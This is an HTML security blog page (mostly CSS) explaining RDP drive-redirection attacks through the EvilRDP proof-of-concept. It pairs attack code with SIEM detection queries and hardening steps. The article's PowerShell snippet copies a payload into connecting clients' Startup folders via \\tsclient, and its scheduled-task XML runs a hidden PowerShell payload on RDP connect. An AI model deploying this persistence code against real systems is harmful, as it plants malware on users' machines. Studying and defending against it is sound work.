        .bg-glow {
            position: fixed;
            width: 600px;
            height: 600px;
            border-radius: 50%;
            filter: blur(120px);
            opacity: 0.3;
            pointer-events: none;
            z-index: 0;
        }

        .bg-glow-1 {
            top: -200px;
            right: -200px;
            background: var(--glow-secondary);
        }

        .bg-glow-2 {
            bottom: -200px;
            left: -200px;
            background: var(--glow-primary);
        }

        /* Navigation */
        nav {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            padding: 1.5rem 3rem;
            display: flex;
            justify-content: space-between;
            align-items: center;
            z-index: 1000;
            background: rgba(10, 10, 15, 0.9);
            backdrop-filter: blur(20px);
            border-bottom: 1px solid var(--border-color);
        }

        .logo {
            font-family: 'JetBrains Mono', monospace;
            font-size: 1.4rem;
            font-weight: 600;
            background: var(--accent-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            text-decoration: none;
        }

        .logo span {
            -webkit-text-fill-color: var(--text-muted);
        }

        .nav-links {
            display: flex;
            gap: 2rem;
            align-items: center;
        }

        .nav-links a {
            color: var(--text-secondary);
            text-decoration: none;
            font-weight: 500;
            font-size: 0.95rem;
            transition: all 0.3s ease;
        }

        .nav-links a:hover {
            color: var(--accent-primary);
        }

        .social-icons {
            display: flex;
            gap: 1rem;
        }

        .social-icons a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 40px;
            height: 40px;
            border-radius: 10px;
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            color: var(--text-secondary);
            transition: all 0.3s ease;
        }

        .social-icons a:hover {
            background: var(--bg-card-hover);
            border-color: var(--accent-primary);
            color: var(--accent-primary);
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
        }

        .social-icons svg {
            width: 20px;
            height: 20px;
        }

        /* Article */
        main {
            position: relative;
            z-index: 1;
            min-height: 100vh;
            padding-top: 100px;
        }

        .article-header {
            max-width: 900px;
            margin: 0 auto;
            padding: 4rem 2rem 2rem;
            text-align: center;
        }

        .back-link {
            display: inline-flex;
            align-items: center;
            gap: 0.5rem;
            color: var(--text-muted);
            text-decoration: none;
            font-size: 0.9rem;
            margin-bottom: 2rem;
            transition: all 0.3s ease;
        }

        .back-link:hover {
            color: var(--accent-primary);
        }

        .back-link svg {
            width: 18px;
            height: 18px;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1.5rem;
            margin-bottom: 1.5rem;
            flex-wrap: wrap;
        }

        .article-tag {
            display: inline-block;
            padding: 0.4rem 1rem;
            background: rgba(0, 212, 255, 0.1);
            border: 1px solid rgba(0, 212, 255, 0.3);
            border-radius: 6px;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.8rem;
            color: var(--accent-secondary);
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .article-date {
            color: var(--text-muted);
            font-size: 0.95rem;
        }

        .article-header h1 {
            font-size: clamp(1.8rem, 4vw, 3rem);
            font-weight: 700;
            line-height: 1.2;
            margin-bottom: 1.5rem;
            background: var(--accent-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .article-intro {
            font-size: 1.15rem;
            color: var(--text-secondary);
            max-width: 750px;
            margin: 0 auto;
        }

        /* Article Content */
        .article-content {
            max-width: 850px;
            margin: 0 auto;
            padding: 3rem 2rem 6rem;
        }

        .article-content h2 {
            font-size: 1.7rem;
            font-weight: 600;
            margin: 3rem 0 1.5rem;
            color: var(--text-primary);
            position: relative;
            padding-left: 1rem;
            border-left: 3px solid var(--accent-secondary);
        }

        .article-content h3 {
            font-size: 1.35rem;
            font-weight: 600;
            margin: 2.5rem 0 1rem;
            color: var(--text-primary);
        }

        .article-content h4 {
            font-size: 1.1rem;
            font-weight: 600;
            margin: 2rem 0 1rem;
            color: var(--accent-secondary);
        }

        .article-content p {
            color: var(--text-secondary);
            margin-bottom: 1.5rem;
            font-size: 1.02rem;
        }

        .article-content strong {
            color: var(--text-primary);
            font-weight: 600;
        }

        .article-content em {
            color: var(--accent-primary);
            font-style: italic;
        }

        .article-content ul, 
        .article-content ol {
            margin: 1.5rem 0;
            padding-left: 1.5rem;
        }

        .article-content li {
            color: var(--text-secondary);
            margin-bottom: 0.75rem;
            font-size: 1.02rem;
        }

        .article-content li::marker {
            color: var(--accent-secondary);
        }

        .article-content a {
            color: var(--accent-secondary);
            text-decoration: none;
            border-bottom: 1px solid rgba(0, 212, 255, 0.3);
            transition: all 0.3s ease;
        }

        .article-content a:hover {
            color: var(--accent-primary);
            border-bottom-color: var(--accent-primary);
        }

        .article-content hr {
            border: none;
            height: 1px;
            background: var(--border-color);
            margin: 3rem 0;
        }

        /* Code blocks */
        code {
            font-family: 'JetBrains Mono', monospace;
            background: var(--code-bg);
            padding: 0.2rem 0.5rem;
            border-radius: 4px;
            font-size: 0.88rem;
            color: var(--accent-secondary);
        }

        pre {
            background: var(--code-bg);
            border: 1px solid var(--code-border);
            border-radius: 12px;
            padding: 1.25rem 1.5rem;
            overflow-x: auto;
            margin: 1.5rem 0;
            position: relative;
        }

        pre::before {
            content: attr(data-lang);
            position: absolute;
            top: 0;
            right: 0;
            padding: 0.25rem 0.75rem;
            font-family: 'JetBrains Mono', monospace;
            font-size: 0.7rem;
            color: var(--text-muted);
            background: var(--border-color);
            border-radius: 0 12px 0 8px;
            text-transform: uppercase;
        }

        pre code {
            background: none;
            padding: 0;
            font-size: 0.85rem;
            color: var(--text-secondary);
            line-height: 1.6;
        }

        /* Warning Box */
        .warning-box {
            background: rgba(255, 100, 100, 0.08);
            border: 1px solid rgba(255, 100, 100, 0.3);
            border-left: 4px solid #ff6464;
            border-radius: 12px;
            padding: 1.5rem 2rem;
            margin: 2rem 0;
        }

        .warning-box h4 {
            color: #ff6464;
            margin-top: 0;
            margin-bottom: 0.75rem;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .warning-box p {
            margin-bottom: 0;
            color: var(--text-secondary);
        }

        /* Info Box */
        .info-box {
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            border-left: 4px solid var(--accent-secondary);
            border-radius: 12px;
            padding: 1.5rem 2rem;
            margin: 2rem 0;
        }

        .info-box h4 {
            color: var(--accent-secondary);
            margin-top: 0;
            margin-bottom: 1rem;
        }

        .info-box ul {
            margin-bottom: 0;
        }

        .info-box li:last-child {
            margin-bottom: 0;
        }

        /* Table of Contents */
        .toc {
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            border-radius: 16px;
            padding: 2rem;
            margin: 2rem 0;
        }

        .toc h4 {
            color: var(--text-primary);
            margin-bottom: 1rem;
            font-size: 1rem;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .toc ul {
            list-style: none;
            padding-left: 0;
            margin: 0;
        }

        .toc li {
            margin-bottom: 0.5rem;
        }

        .toc a {
            color: var(--text-secondary);
            text-decoration: none;
            font-size: 0.95rem;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            gap: 0.5rem;
        }

        .toc a::before {
            content: '→';
            color: var(--accent-secondary);
            opacity: 0;
            transition: all 0.3s ease;
        }

        .toc a:hover {
            color: var(--accent-primary);
            padding-left: 0.5rem;
        }

        .toc a:hover::before {
            opacity: 1;
        }

        /* Author Section */
        .author-section {
            display: flex;
            align-items: center;
            gap: 1.5rem;
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            border-radius: 16px;
            padding: 2rem;
            margin-top: 4rem;
        }

        .author-avatar {
            width: 70px;
            height: 70px;
            border-radius: 50%;
            background: var(--accent-gradient);
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'JetBrains Mono', monospace;
            font-size: 1.5rem;
            font-weight: 700;
            color: var(--bg-primary);
            flex-shrink: 0;
        }

        .author-info h4 {
            font-size: 1.1rem;
            color: var(--text-primary);
            margin: 0 0 0.25rem;
        }

        .author-info p {
            color: var(--text-muted);
            font-size: 0.95rem;
            margin: 0 0 0.75rem;
        }

        .author-links {
            display: flex;
            gap: 0.75rem;
        }

        .author-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 36px;
            height: 36px;
            border-radius: 8px;
            background: var(--bg-secondary);
            border: 1px solid var(--border-color);
            color: var(--text-secondary);
            transition: all 0.3s ease;
        }

        .author-links a:hover {
            background: var(--bg-card-hover);
            border-color: var(--accent-primary);
            color: var(--accent-primary);
        }

        .author-links svg {
            width: 18px;
            height: 18px;
        }

        /* References */
        .references {
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            border-radius: 16px;
            padding: 2rem;
            margin-top: 3rem;
        }

        .references h3 {
            margin-top: 0;
            margin-bottom: 1.5rem;
            color: var(--text-primary);
        }

        .references ol {
            margin: 0;
            padding-left: 1.5rem;
        }

        .references li {
            margin-bottom: 0.75rem;
            font-size: 0.95rem;
        }

        .references li:last-child {
            margin-bottom: 0;
        }

        /* Footer */
        footer {
            position: relative;
            z-index: 1;
            padding: 3rem;
            border-top: 1px solid var(--border-color);
            background: rgba(10, 10, 15, 0.8);
            backdrop-filter: blur(20px);
        }

        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 2rem;
        }

        .footer-left {
            display: flex;
            flex-direction: column;
            gap: 0.5rem;
        }

        .footer-logo {
            font-family: 'JetBrains Mono', monospace;
            font-size: 1.2rem;
            font-weight: 600;
            background: var(--accent-gradient);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
        }

        .footer-text {
            color: var(--text-muted);
            font-size: 0.9rem;
        }

        .footer-social {
            display: flex;
            gap: 1rem;
        }

        .footer-social a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 44px;
            height: 44px;
            border-radius: 12px;
            background: var(--bg-card);
            border: 1px solid var(--border-color);
            color: var(--text-secondary);
            transition: all 0.3s ease;
        }

        .footer-social a:hover {
            background: var(--bg-card-hover);
            border-color: var(--accent-primary);
            color: var(--accent-primary);
            transform: translateY(-3px);
            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
        }

        /* Responsive */
        @media (max-width: 768px) {
            nav {
                padding: 1rem 1.5rem;
            }

            .nav-links {
                display: none;
            }

            .article-header {
                padding: 3rem 1.5rem 2rem;
            }

            .article-content {
                padding: 2rem 1.5rem 4rem;
            }

            pre {
                padding: 1rem;
                font-size: 0.8rem;
            }

            .author-section {
                flex-direction: column;
                text-align: center;
            }

            .author-links {
                justify-content: center;
            }

            .footer-content {
                flex-direction: column;
                text-align: center;
            }
        }
    </style>
</head>
<body>
    <div class="bg-grid"></div>
    <div class="bg-glow bg-glow-1"></div>
    <div class="bg-glow bg-glow-2"></div>

    <nav>
        <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
        <div class="nav-links">
            <a href="index.html#posts">Articles</a>
        </div>
    </nav>

    <main>
        <header class="article-header">
            <a href="index.html" class="back-link">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <path d="M19 12H5M12 19l-7-7 7-7"/>
                </svg>
                Back to Articles
            </a>
            <div class="article-meta">
                <span class="article-tag">Security Research</span>
                <span class="article-date">2026</span>
            </div>
            <h1>Weaponizing RDP Files: A Deep Dive into EvilRDP and Drive Redirection Attacks</h1>
            <p class="article-intro">Exploring the mechanics of RDP drive redirection attacks, the EvilRDP proof-of-concept toolkit, and comprehensive defensive strategies.</p>
        </header>

        <article class="article-content">
            <div class="warning-box">
                <h4>⚠️ Disclaimer</h4>
                <p>This research is intended for educational purposes and authorized security testing only. Always obtain proper authorization before testing these techniques.</p>
            </div>

            <h2>Introduction</h2>
            <p>Remote Desktop Protocol has become ubiquitous in enterprise environments, with organizations relying on it for system administration, remote support, and work-from-home connectivity. According to recent threat intelligence reports, attackers have increasingly leveraged legitimate RDP features to conduct fileless attacks, exfiltrate data, and establish persistence mechanisms without writing malicious files to disk.</p>

            <p>The technique explored in this article focuses on abusing RDP's drive redirection feature, which allows clients to access their local drives through a remote session. While this functionality serves legitimate purposes, it creates a bidirectional attack surface where compromised RDP servers can target connecting clients.</p>

            <h2>Understanding RDP Drive Redirection</h2>
            
            <h3>Technical Background</h3>
            <p>RDP drive redirection is implemented through the Remote Desktop Services Device Redirection (RDPDR) virtual channel. When a user connects to an RDP server with drive redirection enabled, their local drives become accessible on the server through a virtual network location named <code>tsclient</code>.</p>

            <p>The mapping follows this structure:</p>
            <pre data-lang="text"><code>\\tsclient\&lt;drive_letter&gt;\

For example:
- \\tsclient\c\ - Client's C: drive
- \\tsclient\d\ - Client's D: drive
- \\tsclient\&lt;share_name&gt;\ - Network shares mounted on the client</code></pre>

            <h3>RDP Configuration Parameters</h3>
            <p>Drive redirection is controlled by specific parameters in RDP configuration files (.rdp):</p>
            <pre data-lang="ini"><code>drivestoredirect:s:*

# Additional related parameters:
redirectclipboard:i:1        # Clipboard redirection
redirectprinters:i:1         # Printer redirection
redirectcomports:i:1         # COM port redirection
redirectsmartcards:i:1       # Smart card redirection
devicestoredirect:s:*        # Device redirection</code></pre>

            <div class="info-box">
                <h4>Security Implications</h4>
                <p>When drive redirection is enabled, the RDP server gains read and write access to the client's file system. This creates several security concerns:</p>
                <ul>
                    <li><strong>Data Exfiltration:</strong> Servers can read sensitive files from client machines</li>
                    <li><strong>Malware Distribution:</strong> Servers can write malicious files to client systems</li>
                    <li><strong>Persistence Mechanisms:</strong> Servers can plant backdoors in client startup locations</li>
                    <li><strong>Credential Theft:</strong> Servers can access credential stores and configuration files</li>
                </ul>
            </div>

            <h2>The tsclient Attack Vector</h2>
            
            <h3>Attack Flow</h3>
            <p>The typical attack flow follows this pattern:</p>
            <pre data-lang="text"><code>1. Attacker compromises RDP server
2. Attacker configures malicious scheduled task or startup script
3. Administrator connects via RDP with drive redirection enabled
4. Attacker's code executes on server
5. Attacker accesses \\tsclient\c\ path
6. Attacker writes malicious files to client's startup folder
7. Client system reboots or user logs in again
8. Malicious payload executes on client with user privileges
9. Attacker pivots to client machine</code></pre>

            <h3>Why This Attack is Effective</h3>
            <ul>
                <li><strong>Legitimate Functionality:</strong> Drive redirection is a standard Windows feature</li>
                <li><strong>No CVE Required:</strong> No vulnerability exploitation is necessary</li>
                <li><strong>Minimal Forensic Evidence:</strong> Server-side disk forensics may miss the attack</li>
                <li><strong>Trust Relationship:</strong> Users often trust RDP servers they connect to</li>
                <li><strong>Privilege Context:</strong> Code executes with the connecting user's privileges</li>
                <li><strong>EDR Blind Spots:</strong> Traditional endpoint detection may not monitor tsclient paths</li>
            </ul>

            <h2>EvilRDP Technical Implementation</h2>

            <h3>PowerShell Payload Generation</h3>
            <p>The PowerShell component accesses client drives and deploys payloads:</p>
            <pre data-lang="powershell"><code># Enumerate all user directories
$Users = Get-ChildItem -Path "\\tsclient\C\Users" -Directory | 
    Where-Object { $_.Name -notlike "Public" -and $_.Name -notlike "Default*" }

# Iterate through each user
foreach ($User in $Users) {
    # Construct startup path
    $StartupPath = "\\tsclient\C\Users\$($User.Name)\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup"
    
    # Copy payload to startup folder
    Copy-Item -Path "C:\Payload\malicious.exe" `
              -Destination $StartupPath `
              -ErrorAction SilentlyContinue
}</code></pre>

            <h3>Scheduled Task Configuration</h3>
            <p>EvilRDP generates Windows Task Scheduler XML to automate execution:</p>
            <pre data-lang="xml"><code>&lt;Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"&gt;
  &lt;Triggers&gt;
    &lt;SessionStateChangeTrigger&gt;
      &lt;Enabled&gt;true&lt;/Enabled&gt;
      &lt;UserId&gt;DOMAIN\User&lt;/UserId&gt;
      &lt;StateChange&gt;RemoteConnect&lt;/StateChange&gt;
    &lt;/SessionStateChangeTrigger&gt;
  &lt;/Triggers&gt;
  &lt;Principals&gt;
    &lt;Principal id="Author"&gt;
      &lt;UserId&gt;DOMAIN\User&lt;/UserId&gt;
      &lt;LogonType&gt;InteractiveToken&lt;/LogonType&gt;
      &lt;RunLevel&gt;LeastPrivilege&lt;/RunLevel&gt;
    &lt;/Principal&gt;
  &lt;/Principals&gt;
  &lt;Actions&gt;
    &lt;Exec&gt;
      &lt;Command&gt;powershell.exe&lt;/Command&gt;
      &lt;Arguments&gt;-ExecutionPolicy Bypass -WindowStyle Hidden -File "C:\Scripts\payload.ps1"&lt;/Arguments&gt;
    &lt;/Exec&gt;
  &lt;/Actions&gt;
&lt;/Task&gt;</code></pre>

            <hr>

            <h2>Detection and Prevention</h2>

            <h3>Monitor tsclient Access Patterns</h3>
            <p>Configure SIEM to alert on:</p>
            <pre data-lang="text"><code>Event ID 4663 (File System Audit)
Object Name contains: \\Device\Mup\tsclient\</code></pre>

            <h4>Microsoft Sentinel KQL Query</h4>
            <pre data-lang="kql"><code>SecurityEvent
| where EventID == 4663
| where ObjectName contains @"\Device\Mup\tsclient\"
| where AccessMask == "0x2"
| project TimeGenerated, Account, ObjectName, ProcessName, Computer</code></pre>

            <h4>Splunk Query</h4>
            <pre data-lang="spl"><code>index=windows EventCode=4663 
| where like(object_name, "%\\Device\\Mup\\tsclient%") 
| where access_mask="0x2" 
| stats count by user, object_name, process_name</code></pre>

            <h3>Prevention: Disable Drive Redirection</h3>
            <p>Group Policy configuration path:</p>
            <pre data-lang="text"><code>Computer Configuration
  └─ Administrative Templates
      └─ Windows Components
          └─ Remote Desktop Services
              └─ Remote Desktop Session Host
                  └─ Device and Resource Redirection
                      └─ Do not allow drive redirection: Enabled</code></pre>

            <p>Registry key:</p>
            <pre data-lang="registry"><code>HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services
fDisableCdm = 1 (DWORD)</code></pre>

            <hr>

            <h2>Recommendations for Organizations</h2>

            <div class="info-box">
                <h4>High Priority</h4>
                <ul>
                    <li>Disable drive redirection unless absolutely necessary</li>
                    <li>Implement network segmentation for RDP servers</li>
                    <li>Deploy EDR solutions with tsclient monitoring</li>
                    <li>Enable comprehensive logging and alerting</li>
                </ul>
            </div>

            <div class="info-box">
                <h4>Medium Priority</h4>
                <ul>
                    <li>Implement application whitelisting</li>
                    <li>Configure least privilege access for RDP</li>
                    <li>Deploy jump boxes with enhanced monitoring</li>
                    <li>Conduct regular security assessments</li>
                </ul>
            </div>

            <div class="info-box">
                <h4>Long Term</h4>
                <ul>
                    <li>Migrate to zero-trust architecture</li>
                    <li>Implement privileged access management (PAM)</li>
                    <li>Consider RDP alternatives for specific use cases</li>
                    <li>Develop incident response playbooks for RDP abuse</li>
                </ul>
            </div>

            <h2>Conclusion</h2>
            <p>The weaponization of RDP drive redirection represents a sophisticated attack vector that leverages legitimate Windows functionality for malicious purposes. As demonstrated through the EvilRDP toolkit, attackers can automate the exploitation of this feature to achieve persistence, data exfiltration, and lateral movement within compromised networks.</p>

            <p>As remote work continues to be prevalent, RDP will remain a critical component of enterprise infrastructure. Understanding how attackers weaponize legitimate features is essential for building robust defenses. Organizations must balance usability with security, carefully evaluating which RDP features are necessary for their operations.</p>

            <div class="references">
                <h3>References</h3>
                <ol>
                    <li>Bitdefender Labs. "RDP Abuse: An Analysis of Fileless Attacks." Bitdefender, 2019.</li>
                    <li>Black Hills Information Security. "Rogue RDP: Revisiting Initial Access Methods." BHIS Blog, 2022.</li>
                    <li>CyberArk Labs. "Attacking RDP from Inside: Named Pipe Hijacking." CyberArk, 2022.</li>
                    <li>MDSec Research. "RDPInception: Recursive RDP Attacks." MDSec Blog, 2017.</li>
                    <li>Google Threat Intelligence Group. "Windows Remote Desktop Protocol: Remote to Rogue." Google Cloud Blog, 2024.</li>
                    <li>Microsoft. "Remote Desktop Services Documentation." Microsoft Learn, 2024.</li>
                    <li>MITRE ATT&CK. "T1021.001: Remote Desktop Protocol." MITRE Corporation.</li>
                </ol>
            </div>

            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank">https://github.com/AibelKingslayer/EvilRDP</a></p>

            <div class="author-section">
                <div class="author-avatar">A</div>
                <div class="author-info">
                    <h4>Aibel</h4>
                    <p>OSCP Certified | Penetration Tester | Security Researcher</p>
                </div>
            </div>
        </article>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-left">
                <span class="footer-logo">Cyber Secrets</span>
                <span class="footer-text">© 2026 Aibel. Cybersecurity Professional.</span>
            </div>
            <div class="footer-social">
                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" aria-label="GitHub">
                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                    </svg>
                </a>
                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" aria-label="LinkedIn">
                    <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
                    </svg>
                </a>
            </div>
        </div>
    </footer>
</body>
</html>

